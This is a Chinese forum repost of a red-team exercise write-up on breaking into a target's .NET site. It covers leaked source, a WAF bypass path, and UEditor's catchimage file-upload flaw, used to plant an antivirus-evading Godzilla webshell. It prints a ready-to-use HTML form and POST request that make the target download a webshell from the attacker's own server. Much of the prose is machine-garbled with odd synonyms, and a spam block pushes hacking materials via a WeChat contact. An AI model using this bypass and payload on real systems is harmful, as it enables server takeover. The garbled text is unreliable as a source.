ToB企服应用市场:ToB评测及商务社交产业平台

标题: 记某次攻防演练:大战UEditor并突破 [打印本页]

作者: 水军大提督 时间: 2024-6-28 17:33

标题: 记某次攻防演练:大战UEditor并突破

前言

最近到场某次攻防演练,通过前期信息收集,发现某靶标单位存在某域名备案。

[img=720,415.54987212276217]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202406281605049.png[/img]

通过fofa搜索子域名站点,发现存在一个子域名的61000端口开放着一个后台,于是开始举行渗透。

[img=720,340.05115089514067]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202406281605050.png[/img]



目录扫描

举行目录扫描吗,发现/bin.rar路径可以访问到一个压缩文件。

使用下载器下载到电脑,打开压缩包,猜测内容为站点源代码,代码为.net情势,使用c#语言编写。

[img=720,529.727047146402]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202406281605052.png[/img]

C#代码经过编译后为dll文件情势,根据dll文件命名规则和.net范例代码格式。我们可以初步判定xxx.Application.Web.dll文件中存在主要的后端逻辑代码。

[img=720,176.50485436893203]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202406281605053.png[/img]

但是dll为二进制文件我们无法直接查察,因此必要使用dnspy举行反编译查察。

【----资助网安学习,以下所有学习资料免费领!加vx:dctintin,备注 “博客园” 获取!】

① 网安学习成长路径思维导图

② 60+网安经典常用工具包

③ 100+SRC漏洞分析陈诉

④ 150+网安攻防实战技术电子书

⑤ 最权势巨子CISSP 认证考试指南+题库

⑥ 超1800页CTF实战技巧手册

⑦ 最新网安大厂面试题合集(含答案)

⑧ APP客户端安全检测指南(安卓+IOS)

查察方法:将dll文件丢入dnspy即可。

[img=720,432.2542672160094]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202406281605054.png[/img]

UEditor的曲折利用

在源码中发现该系统使用UEditor。

[img=720,454.0408163265306]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202406281605055.png[/img]

可得UEditor的路径/Utility/UEditor/controller.ashx

[img=720,266.9620253164557]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202406281605056.png[/img]

访问关键接口/Utility/UEditor/?action=catchimage和/Utility/UEditor/?action=config

然而服务器返回403无法访问。

[img=720,285.40240518038854]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202406281605057.png[/img]

[img=720,295.7620817843866]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202406281605058.png[/img]

通过Fuzz发现403的缘故原由是有大概是因为waf或者edr的拦截。

使用/Utility/UEditor/.css?action=catchimage可举行bypass,成功访问关键接口。

[img=720,240.76433121019107]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202406281605059.png[/img]

接下来就是参考UEditor .net版本的任意文件上传漏洞举行上传哥斯拉jsp webshell。

漏洞利用参考链接:

https://www.freebuf.com/vuls/181814.html

上传过程中发现普通哥斯拉jsp webshell上传后就被杀软拦截无法访问。

于是用https://github.com/Tas9er/ByPassGodzilla项目对webshell举行免杀处置惩罚。

方可成功上传webshell并举行连接,至此该UEditor站点利用完成,后面就是愉快的打内网。

[img=720,402.8193832599119]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202406281605061.png[/img]



UEditor的简便利用

传统的UEditor利用都是本地编写一个html文件中包含一个表单,通过提交表单使目标服务器根据提交的图片马地址下载webshell。- <form action="http://xxxxxxxxx/controller.ashx?action=catchimage"enctype="application/x-www-form-urlencoded" method="POST">

- <p>shell addr:<input type="text" name="source[]" /></p >

- <inputtype="submit" value="Submit" />

- </form>

- POST /替换漏洞URL地址拼接/UEditor/controller.ashx?action=catchimage HTTP/1.1

- Host: x.x.x.x

- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

- Accept-Encoding: gzip, deflate

- Content-Type: application/x-www-form-urlencoded

-

- source[]=http://替换为自己服务器开启http服务的URL地址/666.jpg?.aspx

[img=720,211.33896260554886]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202406281605062.png[/img]

总结

- UEditor作为热门常见漏洞,在大型企业集团中的.net老旧系统中非经常见,相关的利用方法以及绕过方法必要非常纯熟,方可快人一步迅速拿下权限;

- 在渗透测试过程中,我们大概会遇到一些与实验环境或他人分享的情况不同的挑战。这时,我们必要具备排盘问题缘故原由的能力。例如,在利用漏洞的过程中,大概会遇到无法上传webshell或哀求被WAF拦截等情况。我们必要根据场景,修改payload或使用fuzz等技术举行绕过,直到成功利用漏洞并获取所需的权限,完成渗透。大战UEditor并突破。

更多网安技能的在线实操训练,请点击这里>>

免责声明:如果侵犯了您的权益,请联系站长,我们会及时删除侵权内容,谢谢合作!更多信息从访问主页:qidao123.com:ToB企服之家,中国第一个企服评测及商务社交产业平台。

| 欢迎光临 ToB企服应用市场:ToB评测及商务社交产业平台 (https://dis.qidao123.com/) |

Powered by Discuz! X3.4 |